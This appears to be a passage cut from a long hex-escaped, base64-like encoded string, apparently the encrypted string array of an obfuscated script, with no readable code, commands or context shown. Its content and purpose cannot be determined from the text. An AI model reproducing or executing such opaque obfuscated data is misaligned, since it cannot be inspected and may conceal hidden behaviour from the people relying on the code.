x48\x50\x43\x70\x73\x4f\x7a\x77\x36\x42\x33\x59\x46\x49\x64\x4f\x63\x4f\x70\x52\x30\x48\x44\x6d\x44\x48\x43\x75\x33\x6e\x43\x70\x55\x50\x44\x6e\x58\x76\x44\x68\x4d\x4b\x6d\x47\x63\x4f\x4a\x77\x35\x48\x43\x6d\x63\x4f\x73\x41\x48\x35\x76\x54\x73\x4f\x51\x54\x73\x4b\x36\x77\x34\x6a\x44\x6f\x77\x6a\x44\x69\x57\x54\x44\x6b\x51\x41\x74\x4d\x30\x63\x78\x77\x70\x6a\x43\x73\x54\x76\x43\x68\x73\x4f\x42\x77\x37\x58\x44\x70\x63\x4f\x2b\x45\x6d\x30\x48\x64\x54\x5a\x4c\x77\x70\x45\x45\x77\x35\x45\x79\x77\x72\x74\x79\x4d\x33\x46\x65\x64\x63\x4f\x48\x4e\x47\x46\x69\x41\x63\x4b\x4a\x77\x37\x58\x44\x69\x38\x4b\x58\x77\x70\x39\x73\x77\x37\x51\x36\x77\x36\x62\x43\x70\x38\x4b\x56\x47\x38\x4b\x4b\x77\x37\x34\x4d\x58\x73\x4b\x37\x4c\x63\x4b\x37\x77\x6f\x66\x44\x76\x4d\x4b\x36\x50\x6d\x46\x67\x4e\x63\x4f\x65\x77\x71\x7a\x43\x76\x4d\x4f\x77\x77\x37\x42\x4e\x58\x67\x45\x4e\x66\x4d\x4b\x30\x53\x47\x35\x2b\x53\x38\x4b\x6d\x64\x38\x4b\x68\x77\x6f\x39\x38\x54\x38\x4b\x7a\x62\x38\x4b\x66\x4a\x38\x4b\x53\x53\x63\x4f\x6e\x58\x38\x4f\x67\x77\x70\x35\x42\x77\x35\x49\x43\x52\x38\x4b\x54\x77\x71\x34\x69\x77\x34\x76\x43\x6e\x73\x4b\x4b\x51\x4d\x4f\x41\x77\x70\x2f\x43\x6f\x4d\x4f\x76\x77\x37\x62\x43\x74\x30\x4c\x43\x6b\x73\x4f\x4b\x62\x6b\x76\x44\x6a\x68\x52\x36\x52\x4d\x4f\x41\x63\x56\x6b\x53\x62\x6c\x6b\x37\x47\x38\x4b\x6e\x54\x4d\x4f\x50\x64\x7a\x49\x48\x44\x63\x4f\x6a\x77\x6f\x30\x6b\x58\x38\x4b\x50\x77\x35\x4d\x6a\x77\x37\x4c\x44\x76\x6d\x73\x39\x77\x34\x70\x5a\x5a\x73\x4b\x66\x77\x6f\x58\x43\x76\x38\x4f\x35\x46\x30\x6e\x43\x67\x4d\x4f\x37\x77\x71\x44\x44\x6d\x41\x2f\x43\x68\x4d\x4b\x35\x54\x79\x62\x44\x6d\x43\x6c\x6f\x44\x38\x4f\x6b\x77\x34\x72\x43\x75\x48\x6e\x43\x74\x6a\x58\x43\x75\x67\x6f\x68\x77\x34\x39\x70\x65\x47\x4d\x31\x5a\x69\x73\x4e\x51\x44\x6a\x43\x6c\x4d\x4f\x34\x77\x37\x39\x4a\x77\x71\x6a\x44\x6f\x38\x4f\x43\x77\x72\x5a\x72\x65\x46\x6f\x67\x77\x71\x62\x43\x76\x73\x4b\x48\x62\x63\x4b\x2f\x77\x71\x33\x44\x6c\x38\x4f\x61\x56\x73\x4b\x41\x77\x34\x59\x70\x4f\x69\x62\x43\x6f\x52\x54\x44\x6e\x51\x50\x44\x76\x52\x62\x43\x6f\x4d\x4b\x6f\x55\x38\x4b\x38\x77\x71\x68\x4a\x77\x35\x64\x77\x62\x79\x6e\x43\x6d\x38\x4b\x30\x77\x36\x31\x54\x77\x6f\x38\x38\x77\x35\x41\x6f\x4a\x44\x39\x5a\x77\x72\x64\x37\x57\x48\x37\x44\x69\x38\x4f\x74\x61\x73\x4f\x6b\x77\x37\x76\x43\x76\x63\x4f\x73\x51\x38\x4b\x2f\x63\x6b\x54\x43\x73\x6c\x46\x6d\x77\x34\x52\x2f\x61\x48\x6a\x44\x6d\x78\x59\x62\x58\x4d\x4b\x4f\x59\x68\x7a\x44\x74\x79\x6a\x43\x6a\x45\x35\x4a\x4d\x58\x37\x43\x6b\x38\x4b\x44\x4d\x30\x37\x43\x75\x7a\x42\x62\x58\x6b\x34\x66\x4f\x69\x52\x64\x77\x71\x41\x35\x4f\x69\x67\x75\x4d\x4d\x4f\x4f\x77\x34\x4c\x43\x67\x6d\x4c\x44\x71\x33\x33\x44\x75\x63\x4f\x46\x58\x78\x56\x76\x77\x72\x72\x44\x72\x51\x42\x46\x77\x71\x48\x44\x6e\x45\x6a\x43\x68\x38\x4b\x67\x77\x71\x52\x79\x77\x71\x66\x44\x71\x32\x56\x4b\x54\x7a\x62\x44\x72\x4d\x4b\x58\x51\x57\x46\x66\x44\x55\x67\x70\x45\x51\x62\x44\x6a\x4d\x4b\x4b\x64\x4d\x4f\x61\x77\x72\x7a\x44\x67\x38\x4b\x6e\x51\x67\x6f\x55\x77\x72\x58\x43\x72\x73\x4b\x66\x46\x4d\x4f\x50\x77\x71\x37\x43\x6c\x73\x4f\x6d\x77\x71\x33\x43\x67\x47\x6e\x44\x69\x63\x4f\x46\x4e\x79\x6e\x43\x6a\x4d\x4b\x4b\x54\x6b\x37\x43\x76\x4d\x4b\x74\x41\x57\x4d\x38\x77\x35\x58\x44\x6b\x30\x67\x36\x77\x70\x70\x72\x4e\x79\x6e\x44\x72\x73\x4b\x67\x58\x45\x78\x61\x77\x70\x78\x52\x77\x34\x50\x44\x71\x63\x4b\x39\x50\x56\x2f\x43\x6e\x43\x63\x34\x66\x4d\x4b\x4c\x55\x4d\x4b\x67\x77\x37\x56\x72\x77\x37\x4a\x44\x77\x35\x55\x61\x55\x6c\x37\x44\x71\x6a\x30\x71\x77\x37\x4e\x55\x45\x6a\x48\x43\x67\x51\x67\x78\x77\x6f\x73\x48\x77\x36\x74\x6e\x77\x37\x37\x43\x6b\x55\x44\x43\x6c\x63\x4b\x49\x77\x6f\x44\x43\x6f\x38\x4f\x46\x77\x37\x67\x7a\x77\x34\x35\x30\x77\x36\x74\x4f\x77\x71\x4a\x71\x77\x37\x62\x44\x6e\x67\x37\x44\x74\x63\x4b\x49\x47\x4d\x4f\x30\x41\x51\x66\x44\x72\x63\x4f\x4f\x77\x71\x62\x43\x67\x38\x4f\x64\x77\x72\x54\x43\x76\x78\x30\x43\x50\x47\x44\x44\x6d\x4d\x4b\x73\x59\x67\x77\x5a\x77\x35\x4c\x43\x76\x63\x4f\x61\x4a\x33\x68\x31\x77\x34\x4a\x56\x77\x72\x6c\x58\x66\x6e\x66\x44\x69\x6b\x44\x44\x68\x4d\x4b\x4b\x48\x45\x52\x6b\x77\x36\x72\x43\x67\x32\x42\x37\x4b\x38\x4f\x55\x44\x4d\x4b\x73\x77\x6f\x2f\x44\x75\x63\x4f\x48\x77\x37\x6a\x44\x6e\x73\x4b\x36\x49\x54\x44\x43\x69\x38\x4f\x73\x4c\x63\x4b\x50\x77\x37\x39\x5a\x77\x36\x38\x61\x77\x6f\x4e\x73\x77\x71\x74\x71\x77\x6f\x34\x7a\x66\x52\x44\x44\x72\x30\x56\x42\x43\x46\x67\x6f\x53\x30\x6c\x6d\x77\x36\x58\x43\x69\x63\x4b\x79\x77\x35\x66\x43\x67\x67\x6a\x44\x76\x46\x7a\x43\x6e\x73\x4b\x67\x77\x71\x33\x44\x6e\x63\x4b\x68\x62\x73\x4f\x47\x77\x34\x49\x6a\x77\x71\x64\x41\x77\x35\x6c\x47\x77\x36\x51\x4c\x54\x4d\x4f\x74\x77\x70\x76\x44\x6b\x53\x48\x43\x74\x63\x4f\x36\x55\x4d\x4b\x53\x77\x36\x51\x57\x4d\x44\x35\x7a\x77\x72\x44\x43\x70\x73\x4b\x75\x77\x71\x55\x50\x5a\x42\x6e\x44\x6b\x55\x37\x43\x6b\x52\x34\x4a\x77\x70\x66\x43\x69\x46\x2f\x44\x69\x52\x37\x44\x6f\x4d\x4f\x4f\x77\x70\x45\x55\x62\x73\x4f\x41\x77\x70\x33\x43\x71\x53\x54\x43\x67\x6c\x37\x43\x6b\x55\x78\x49\x77\x72\x54\x44\x6b\x69\x5a\x48\x77\x70\x44\x43\x71\x38\x4b\x79\x50\x38\x4b\x59\x77\x71\x76\x43\x6a\x63\x4f\x4a\x77\x71\x73\x68\x77\x35\x42\x75\x77\x70\x62\x43\x70\x47\x72\x43\x72\x4d\x4f\x5a\x53\x4d\x4f\x4c\x77\x37\x41\x74\x65\x63\x4b\x31\x62\x73\x4b\x59\x42\x6a\x59\x70\x66\x63\x4b\x6c\x77\x6f\x4a\x57\x77\x35\x31\x79\x4f\x7a\x38\x48\x42\x69\x50\x43\x70\x4d\x4b\x31\x58\x4d\x4f\x37\x77\x72\x58\x43\x73\x6e\x48\x43\x72\x4d\x4f\x6f\x55\x4d\x4b\x58\x77\x71\x33\x44\x68\x79\x62\x44\x68\x46\x48\x43\x71\x73\x4b\x6c\x66\x6b\x5a\x7a\x62\x56\x58\x43\x70\x6d\x54\x44\x6c\x4d\x4f\x56\x77\x35\x44\x44\x75\x54\x6a\x44\x6e\x4d\x4b\x51\x77\x37\x6b\x32\x61\x63\x4b\x48\x77\x35\x50\x43\x70\x4d\x4b\x42\x65\x63\x4b\x52\x52\x73\x4f\x37\x51\x68\x67\x6c\x4c\x79\x39\x53\x53\x56\x48\x43\x73\x38\x4b\x64\x77\x72\x72\x43\x6d\x78\x33\x43\x69\x78\x33\x44\x6c\x63\x4b\x51\x77\x6f\x50\x44\x76\x69\x63\x46\x43\x6c\x44\x44\x75\x48\x6f\x68\x77\x70\x45\x30\x77\x37\x37\x6b\x75\x4b\x50\x6d\x6e\x6f\x7a\x6c\x69\x61\x58\x70\x6d\x4c\x6a\x6d\x69\x37\x76\x43\x74\x78\x49\x35\x77\x72\x49\x31\x43\x53\x77\x4a\x77\x71\x34\x79\x45\x73\x4b\x33\x35\x70\x53\x6e\x35\x6f\x32\x31\x35\x70\x65\x47\x35\x71\x4b\x39\x35\x4c\x6d\x4f\x35\x5a\x43\x43\x35\x71\x36\x49\x37\x37\x2b\x68\x35\x61\x61\x2b\x36\x4b\x2b\x72\x35\x61\x61\x2f\x36\x4b\x36\x48\x36\x5a\x57\x69\x37\x37\x79\x30\x36\x5a\x6d\x5a\x35\x70\x53\x2f\x36\x5a\x71\x46\x35\x5a\x32\x56\x35\x61\x61\x67\x35\x35\x47\x67\x35\x70\x61\x39\x35\x71\x47\x66\x4f\x38\x4f\x54\x77\x6f\x49\x37\x47\x44\x30\x79\x77\x71\x70\x36\x77\x36\x59\x47\x77\x35\x70\x75\x77\x72\x74\x33\x77\x72\x2f\x44\x67\x4d\x4f\x42\x77\x6f\x31\x2f\x59\x63\x4f\x79\x63\x67\x7a\x44\x70\x4d\x4b\x61\x77\x34\x62\x43\x69\x55\x76\x43\x6c\x63\x4b\x6b\x4d\x33\x37\x44\x6f\x55\x76\x43\x72\x6a\x30\x68\x50\x53\x7a\x44\x72\x73\x4b\x41\x53\x46\x6b\x2f\x77\x6f\x4e\x62\x77\x37\x38\x6d\x4a\x63\x4f\x6b\x42\x58\x4d\x30\x77\x71\x4d\x65\x57\x55\x35\x6a\x4f\x31\x37\x43\x73\x73\x4f\x53\x48\x6d\x63\x7a\x52\x4d\x4f\x4b\x77\x34\x66\x43\x73\x63\x4f\x45\x77\x71\x33\x43\x6e\x63\x4f\x47\x42\x4d\x4b\x74\x77\x34\x50\x44\x68\x43\x77\x32\x64\x4d\x4b\x6d\x49\x4d\x4b\x53\x52\x63\x4b\x52\x50\x4d\x4b\x53\x77\x35\x6a\x43\x75\x78\x48\x44\x6d\x4d\x4b\x58\x42\x38\x4f\x65\x77\x34\x52\x35\x77\x34\x2f\x43\x68\x56\x4e\x45\x77\x35\x74\x6b\x45\x73\x4f\x36\x66\x73\x4f\x6f\x50\x47\x42\x4a\x55\x38\x4b\x30\x61\x6d\x6b\x65\x77\x6f\x52\x66\x77\x71\x58\x44\x71\x4d\x4f\x62\x64\x42\x39\x68\x5a\x58\x39\x42\x4a\x6a\x6a\x43\x68\x31\x39\x61\x66\x44\x6c\x59\x77\x35\x30\x69\x77\x36\x33\x44\x6f\x73\x4b\x4d\x77\x71\x30\x77\x55\x32\x74\x57\x56\x46\x6e\x43\x74\x79\x62\x44\x76\x63\x4f\x4b\x4a\x73\x4f\x50\x77\x35\x6f\x43\x77\x6f\x56\x66\x77\x71\x54\x43\x73\x51\x2f\x43\x70\x68\x58\x44\x74\x38\x4b\x34\x46\x4d\x4f\x62\x77\x6f\x5a\x47\x77\x36\x4d\x61\x77\x34\x54\x43\x71\x73\x4b\x71\x45\x73\x4b\x32\x64\x77\x74\x76\x49\x54\x64\x35\x77\x37\x63\x61\x77\x6f\x4a\x46\x77\x72\x54\x44\x6f\x4d\x4f\x67\x77\x36\x58\x44\x67\x4d\x4f\x51\x63\x53\x34\x75\x77\x37\x54\x43\x68\x6c\x78\x53\x55\x38\x4f\x68\x49\x7a\x49\x63\x52\x6b\x64\x42\x4f\x77\x4e\x5a\x56\x67\x63\x58\x4d\x4d\x4b\x53\x4a\x44\x44\x44\x6d\x46\x73\x71\x55\x31\x52\x7a\x52\x4d\x4b\x32\x48\x63\x4b\x4f\x4c\x63\x4b\x44\x77\x6f\x37\x43\x70\x33\x2f\x43\x6b\x56\x76\x44\x71\x38\x4f\x2b\x48\x31\x6c\x4d\x77\x70\x50\x44\x6c\x38\x4f\x42\x51\x46\x54\x43\x67\x51\x34\x4a\x77\x72\x44\x43\x71\x63\x4b\x6c\x66\x63\x4f\x56\x77\x6f\x41\x64\x59\x2b\x65\x57\x73\x2b\x6d\x66\x6b\x65\x61\x4a\x68\x65\x57\x59\x6e\x53\x76\x44\x6d\x55\x30\x43\x77\x71\x39\x76\x77\x6f\x49\x43\x77\x6f\x6f\x77\x46\x6c\x67\x73\x77\x72\x33\x43\x6f\x7a\x5a\x46\x66\x4d\x4f\x41\x65\x54\x5a\x4d\x4c\x73\x4b\x44\x77\x34\x48\x43\x76\x42\x6a\x44\x6f\x78\x34\x6a\x44\x38\x4b\x32\x41\x79\x77\x67\x57\x73\x4f\x4f\x77\x36\x59\x36\x64\x73\x4b\x62\x77\x36\x4e\x7a\x58\x47\x6a\x44\x74\x73\x4b\x50\x77\x34\x34\x5a\x77\x37\x46\x6d\x57\x38\x4f\x6f\x42\x63\x4f\x35\x56\x46\x4d\x4a\x52\x4d\x4b\x50\x51\x51\x64\x4b\x43\x58\x35\x52\x63\x73\x4b\x6e\x51\x73\x4f\x6b\x47\x63\x4f\x39\x44\x38\x4f\x73\x54\x38\x4f\x41\x77\x34\x56\x62\x42\x4d\x4f\x63\x77\x71\x58\x43\x6e\x33\x2f\x44\x6f\x38\x4f\x68\x77\x6f\x4c\x44\x75\x48\x2f\x43\x6a\x38\x4f\x64\x5a\x73\x4f\x2b\x77\x72\x33\x44\x69\x69\x45\x36\x65\x31\x58\x44\x6e\x4d\x4b\x46\x42\x38\x4f\x4e\x77\x36\x63\x52\x4b\x53\x62\x43\x6c\x6d\x76\x44\x72\x30\x74\x65\x77\x35\x66\x44\x75\x46\x2f\x44\x72\x78\x46\x50\x77\x6f\x59\x53\x77\x34\x52\x59\x62\x33\x48\x43\x69\x67\x38\x35\x77\x6f\x49\x32\x77\x36\x63\x69\x77\x36\x54\x44\x6a\x67\x44\x44\x70\x4d\x4b\x2f\x45\x73\x4f\x38\x45\x73\x4f\x58\x77\x70\x6e\x44\x68\x4d\x4b\x6d\x61\x63\x4b\x63\x44\x30\x6b\x6e\x77\x35\x33\x43\x68\x46\x70\x4a\x45\x7a\x44\x44\x73\x73\x4b\x57\x77\x72\x39\x56\x42\x73\x4b\x65\x4b\x33\x35\x2f\x77\x34\x33\x43\x6f\x73\x4b\x45\x77\x71\x44\x43\x6a\x53\x6e\x43\x76\x38\x4b\x69\x50\x6d\x72\x44\x74\x38\x4b\x45\x46\x73\x4f\x36\x61\x63\x4b\x64\x77\x71\x6f\x6c\x77\x34\x54\x44\x72\x78\x48\x44\x73\x38\x4b\x30\x4e\x51\x4d\x65\x77\x34\x66\x43\x6b\x63\x4f\x31\x77\x6f\x72\x44\x69\x63\x4f\x71\x4b\x73\x4b\x73\x77\x34\x70\x59\x77\x6f\x39\x2f\x77\x6f\x67\x50\x59\x63\x4b\x52\x56\x6b\x72\x44\x68\x38\x4b\x73\x59\x54\x58\x44\x75\x44\x76\x43\x6d\x4d\x4f\x42\x49\x42\x31\x49\x77\x34\x66\x43\x6b\x43\x34\x50\x77\x70\x4a\x34\x77\x70\x33\x44\x6a\x42\x64\x4f\x77\x37\x51\x59\x65\x53\x48\x43\x71\x78\x6e\x43\x6a\x63\x4b\x4a\x77\x6f\x4e\x6f\x4b\x31\x50\x43\x6e\x69\x35\x35\x66\x73\x4b\x68\x77\x6f\x31\x4e\x47\x46\x48\x44\x70\x33\x33\x44\x6b\x63\x4b\x75\x44\x56\x46\x6d\x77\x37\x78\x6e\x53\x6d\x72\x44\x67\x63\x4b\x46\x77\x35\x56\x47\x77\x35\x6b\x53\x77\x6f\x35\x7a\x4b\x38\x4f\x59\x77\x36\x33\x43\x70\x58\x54\x43\x67\x38\x4f\x72\x77\x70\x48\x44\x68\x46\x6c\x35\x66\x4d\x4f\x6e\x77\x71\x66\x43\x68\x41\x66\x44\x74\x45\x7a\x43\x73\x38\x4b\x2b\x77\x34\x6f\x47\x52\x32\x54\x43\x6f\x48\x67\x6c\x58\x38\x4f\x38\x77\x35\x4a\x70\x51\x6c\x37\x43\x71\x4d\x4f\x51\x4d\x45\x6a\x44\x6d\x45\x46\x50\x55\x4d\x4f\x45\x4a\x38\x4f\x6f\x50\x73\x4b\x53\x44\x63\x4f\x31\x4c\x38\x4b\x51\x4a\x53\x62\x44\x6a\x47\x49\x48\x77\x6f\x48\x44\x71\x44\x4c\x43\x6c\x43\x76\x44\x75\x38\x4f\x77\x77\x34\x2f\x43\x6f\x4d\x4f\x2b\x77\x37\x4d\x4b\x42\x63\x4b\x6a\x77\x36\x4d\x68\x77\x72\x50\x43\x71\x73\x4f\x50\x47\x38\x4f\x72\x54\x63\x4f\x43\x77\x71\x30\x63\x47\x73\x4f\x4a\x77\x37\x33\x43\x71\x63\x4b\x58\x52\x63\x4b\x58\x66\x47\x52\x2f\x56\x41\x38\x53\x77\x36\x31\x63\x77\x71\x44\x43\x69\x63\x4b\x6b\x50\x31\x64\x30\x4a\x63\x4f\x45\x77\x72\x76\x43\x74\x63\x4f\x78\x43\x6b\x49\x42\x4e\x73\x4f\x30\x4f\x45\x4c\x44\x6e\x78\x37\x43\x67\x38\x4b\x30\x77\x36\x7a\x44\x70\x46\x6f\x46\x4f\x4d\x4f\x70\x77\x71\x7a\x44\x6c\x73\x4f\x77\x53\x46\x72\x44\x6f\x6d\x7a\x44\x6e\x56\x4e\x6c\x77\x72\x59\x47\x53\x55\x74\x5a\x41\x32\x4c\x43\x73\x38\x4b\x4b\x4f\x63\x4b\x56\x45\x54\x59\x30\x4d\x63\x4b\x6b\x64\x69\x51\x77\x77\x72\x6b\x5a\x57\x38\x4b\x4e\x77\x71\x7a\x43\x6b\x38\x4f\x30\x47\x38\x4b\x35\x5a\x38\x4b\x48\x77\x72\x44\x43\x6e\x55\x39\x63\x77\x71\x63\x51\x77\x34\x33\x44\x72\x38\x4f\x65\x77\x6f\x6a\x43\x6d\x38\x4b\x57\x77\x37\x49\x42\x43\x73\x4f\x47\x77\x35\x51\x45\x54\x44\x48\x43\x6e\x46\x48\x44\x72\x73\x4b\x42\x59\x63\x4f\x7a\x58\x63\x4f\x44\x77\x35\x63\x4d\x77\x72\x46\x35\x77\x34\x6a\x43\x6c\x48\x2f\x43\x6e\x73\x4f\x77\x59\x48\x33\x44\x6f\x48\x66\x43\x75\x4d\x4f\x70\x54\x52\x5a\x4f\x77\x37\x72\x44\x75\x6a\x42\x49\x77\x71\x2f\x43\x68\x73\x4b\x34\x4f\x69\x73\x50\x47\x63\x4f\x35\x42\x44\x66\x43\x6f\x38\x4b\x79\x77\x36\x68\x4e\x77\x34\x42\x68\x77\x37\x6e\x44\x67\x6d\x2f\x44\x6a\x4d\x4f\x67\x47\x63\x4f\x4d\x4b\x54\x6a\x44\x76\x4d\x4b\x6a\x62\x38\x4f\x45\x77\x37\x76\x44\x68\x4d\x4b\x67\x77\x71\x6a\x43\x72\x73\x4b\x2b\x77\x70\x76\x43\x6d\x67\x52\x32\x77\x36\x7a\x43\x74\x4d\x4f\x4b\x45\x78\x64\x59\x77\x72\x62\x44\x6b\x73\x4b\x76\x77\x72\x4d\x42\x77\x72\x7a\x44\x69\x63\x4f\x75\x77\x72\x72\x44\x71\x56\x50\x43\x73\x55\x35\x2f\x4c\x68\x72\x43\x6c\x33\x62\x44\x73\x4d\x4b\x41\x77\x71\x38\x4c\x77\x36\x74\x4d\x48\x63\x4b\x67\x41\x79\x6c\x2b\x57\x55\x68\x33\x42\x48\x49\x7a\x64\x52\x68\x46\x66\x42\x44\x44\x6d\x41\x37\x44\x70\x38\x4b\x7a\x4e\x38\x4f\x70\x77\x6f\x4d\x30\x77\x71\x72\x43\x74\x55\x6f\x49\x53\x38\x4f\x32\x77\x6f\x66\x44\x73\x54\x68\x44\x61\x63\x4f\x65\x42\x42\x4d\x61\x77\x71\x4c\x44\x71\x6e\x59\x74\x77\x70\x35\x79\x77\x35\x39\x64\x77\x6f\x34\x54\x77\x37\x54\x44\x73\x4d\x4f\x4f\x77\x6f\x45\x45\x49\x43\x51\x4d\x77\x34\x6a\x43\x6b\x63\x4b\x4a\x50\x4d\x4f\x38\x49\x68\x6a\x43\x69\x63\x4f\x77\x66\x33\x37\x44\x6b\x55\x42\x6d\x45\x73\x4b\x78\x64\x45\x73\x54\x58\x4d\x4f\x6d\x77\x6f\x7a\x44\x74\x4d\x4f\x31\x4c\x38\x4f\x51\x77\x37\x63\x72\x77\x34\x4c\x44\x6c\x38\x4f\x71\x77\x6f\x56\x72\x59\x73\x4f\x7a\x4d\x73\x4f\x5a\x77\x72\x5a\x52\x77\x37\x33\x43\x6f\x73\x4f\x53\x77\x34\x70\x74\x77\x72\x33\x44\x70\x63\x4f\x6a\x49\x56\x33\x43\x6e\x54\x49\x53\x77\x6f\x67\x35\x41\x38\x4f\x66\x4f\x58\x59\x71\x77\x70\x33\x43\x74\x38\x4f\x50\x77\x35\x31\x38\x77\x35\x72\x44\x74\x78\x30\x59\x77\x35\x66\x44\x6e\x4d\x4f\x47\x77\x70\x50\x44\x6f\x4d\x4b\x36\x77\x71\x54\x44\x6b\x4d\x4b\x6d\x4e\x73\x4f\x6a\x49\x7a\x35\x75\x77\x71\x6e\x44\x71\x7a\x2f\x43\x75\x31\x77\x7a\x4c\x51\x35\x57\x77\x70\x41\x61\x4c\x73\x4f\x72\x4d\x54\x37\x44\x6b\x4d\x4f\x30\x66\x31\x6f\x38\x5a\x52\x50\x43\x6e\x52\x68\x48\x77\x37\x33\x44\x72\x77\x4a\x6b\x77\x35\x74\x74\x77\x72\x63\x55\x47\x4d\x4b\x71\x77\x36\x2f\x44\x74\x63\x4f\x59\x77\x34\x4c\x43\x6c\x6d\x4d\x49\x77\x37\x42\x74\x4b\x4d\x4f\x74\x77\x71\x77\x4b\x77\x6f\x37\x44\x6a\x51\x58\x44\x69\x57\x48\x44\x71\x32\x62\x43\x69\x7a\x66\x44\x69\x38\x4b\x6f\x77\x35\x58\x43\x70\x43\x41\x30\x58\x63\x4f\x4b\x45\x45\x77\x6e\x42\x6c\x7a\x43\x73\x4d\x4f\x36\x77\x72\x74\x69\x4b\x4d\x4f\x4d\x77\x72\x55\x66\x4a\x33\x50\x43\x67\x4d\x4f\x66\x42\x51\x33\x43\x71\x54\x4c\x44\x6e\x77\x4d\x42\x65\x4d\x4b\x2f\x77\x37\x77\x79\x77\x6f\x4e\x34\x50\x38\x4b\x45\x77\x71\x48\x44\x74\x38\x4f\x43\x77\x37\x54\x44\x72\x79\x54\x44\x6e\x47\x4d\x72\x57\x4d\x4f\x66\x58\x45\x54\x43\x74\x63\x4b\x77\x48\x69\x4e\x36\x77\x37\x38\x5a\x48\x32\x67\x37\x77\x70\x7a\x43\x6d\x77\x41\x67\x45\x38\x4b\x41\x56\x73\x4b\x36\x63\x4d\x4b\x75\x77\x36\x68\x42\x5a\x38\x4f\x6c\x77\x35\x2f\x44\x72\x63\x4b\x35\x77\x72\x66\x44\x6d\x43\x37\x44\x69\x53\x7a\x43\x6b\x73\x4b\x36\x77\x36\x30\x70\x65\x68\x31\x52\x46\x63\x4f\x42\x77\x70\x62\x43\x6f\x4d\x4f\x52\x77\x36\x33\x44\x68\x45\x66\x43\x74\x63\x4f\x73\x77\x37\x45\x53\x56\x6a\x6b\x7a\x65\x7a\x6a\x43\x6d\x48\x7a\x44\x6e\x63\x4b\x72\x59\x4d\x4f\x78\x77\x72\x7a\x43\x67\x73\x4b\x35\x54\x4d\x4b\x6e\x77\x35\x30\x65\x62\x63\x4f\x73\x55\x4d\x4f\x6a\x77\x6f\x31\x53\x77\x6f\x46\x33\x77\x35\x74\x75\x77\x36\x6a\x44\x76\x73\x4b\x37\x4c\x63\x4b\x77\x58\x41\x4c\x44\x6f\x63\x4f\x49\x77\x35\x63\x2f\x77\x71\x6a\x44\x75\x58\x56\x2f\x77\x36\x4c\x44\x6a\x4d\x4b\x58\x4d\x6b\x34\x6e\x77\x36\x48\x43\x76\x6e\x41\x73\x77\x6f\x58\x44\x71\x38\x4b\x6a\x77\x70\x48\x43\x6c\x63\x4f\x47\x77\x37\x6a\x44\x6f\x63\x4f\x4d\x77\x34\x62\x44\x6a\x63\x4f\x56\x4c\x43\x37\x43\x71\x44\x6a\x43\x6d\x38\x4f\x6f\x77\x72\x72\x43\x72\x38\x4b\x77\x43\x63\x4b\x58\x77\x36\x35\x55\x77\x70\x62\x44\x6f\x6e\x68\x30\x77\x36\x72\x44\x74\x63\x4f\x59\x59\x4d\x4f\x77\x77\x71\x64\x52\x51\x73\x4f\x78\x77\x36\x4e\x33\x77\x71\x78\x66\x64\x4d\x4f\x5a\x4d\x38\x4b\x57\x77\x6f\x49\x67\x77\x72\x6a\x44\x71\x6a\x52\x4a\x77\x72\x56\x64\x77\x71\x6b\x49\x77\x36\x4d\x58\x47\x4d\x4b\x67\x57\x46\x33\x44\x67\x68\x73\x6b\x77\x35\x33\x44\x76\x33\x6a\x43\x75\x4d\x4f\x69\x47\x55\x44\x44\x76\x43\x76\x43\x72\x4d\x4f\x74\x77\x70\x6f\x6e\x77\x34\x37\x43\x74\x4d\x4f\x67\x77\x37\x58\x44\x6b\x41\x41\x4f\x59\x4d\x4b\x36\x59\x73\x4f\x39\x45\x4d\x4f\x30\x42\x67\x54\x43\x69\x48\x76\x44\x72\x73\x4f\x4b\x44\x73\x4b\x66\x4b\x69\x4e\x79\x77\x37\x4d\x61\x4b\x43\x6c\x78\x77\x36\x4d\x4e\x77\x36\x77\x48\x55\x42\x33\x44\x6e\x53\x39\x4e\x54\x63\x4b\x66\x77\x71\x37\x44\x75\x38\x4f\x32\x46\x38\x4b\x65\x62\x53\x52\x2b\x77\x37\x59\x48\x77\x36\x59\x78\x77\x34\x48\x43\x6a\x38\x4b\x2f\x77\x6f\x6c\x70\x77\x71\x48\x44\x6e\x45\x50\x43\x75\x67\x4e\x75\x42\x38\x4b\x69\x77\x70\x76\x43\x6e\x4d\x4b\x54\x62\x38\x4b\x4a\x4d\x73\x4f\x57\x59\x63\x4f\x38\x77\x71\x4c\x44\x69\x38\x4b\x72\x41\x73\x4f\x74\x77\x6f\x7a\x44\x69\x43\x70\x49\x47\x73\x4f\x72\x77\x70\x66\x44\x68\x73\x4b\x42\x4d\x73\x4b\x50\x59\x63\x4b\x74\x4c\x6a\x73\x71\x77\x71\x6a\x44\x74\x47\x44\x43\x6c\x63\x4b\x74\x65\x4d\x4f\x32\x41\x48\x50\x43\x71\x6c\x4a\x39\x77\x37\x48\x44\x69\x73\x4b\x50\x64\x78\x7a\x44\x72\x46\x78\x47\x77\x34\x31\x38\x77\x70\x55\x71\x64\x73\x4b\x77\x54\x6e\x46\x41\x66\x73\x4b\x30\x77\x35\x66\x43\x6d\x4d\x4b\x41\x77\x71\x4c\x43\x75\x43\x6a\x44\x68\x38\x4f\x6c\x66\x73\x4f\x58\x77\x35\x7a\x43\x67\x69\x6b\x72\x4b\x41\x63\x4d\x77\x72\x68\x31\x77\x72\x31\x6c\x52\x38\x4f\x71\x46\x63\x4b\x4a\x77\x34\x68\x50\x77\x37\x33\x44\x69\x58\x2f\x43\x6a\x63\x4f\x4a\x57\x63\x4b\x50\x77\x70\x58\x43\x76\x4d\x4b\x30\x77\x35\x78\x71\x77\x6f\x70\x50\x44\x6a\x2f\x44\x76\x63\x4f\x68\x51\x58\x2f\x43\x73\x38\x4f\x6b\x77\x35\x66\x43\x75\x55\x6c\x30\x77\x35\x72\x43\x76\x73\x4b\x52\x59\x4d\x4b\x35\x4c\x6a\x58\x43\x6f\x63\x4b\x6c\x77\x72\x5a\x70\x4c\x46\x67\x4c\x77\x37\x4a\x70\x49\x31\x50\x43\x6e\x4d\x4b\x54\x59\x6a\x48\x44\x74\x67\x39\x37\x65\x4d\x4b\x6e\x51\x4d\x4f\x78\x48\x63\x4f\x4c\x77\x6f\x4c\x43\x68\x6c\x7a\x44\x73\x77\x4a\x46\x56\x67\x58\x44\x6e\x63\x4b\x67\x77\x36\x58\x6d\x6c\x5a\x62\x6b\x75\x4b\x37\x6b\x76\x72\x50\x6d\x69\x71\x2f\x43\x68\x4d\x4f\x42\x77\x37\x73\x36\x41\x73\x4b\x75\x77\x36\x63\x6f\x77\x70\x2f\x43\x6e\x73\x4f\x6a\x42\x63\x4f\x73\x4d\x33\x54\x44\x71\x63\x4b\x36\x59\x79\x6f\x4e\x77\x36\x31\x64\x77\x34\x73\x6d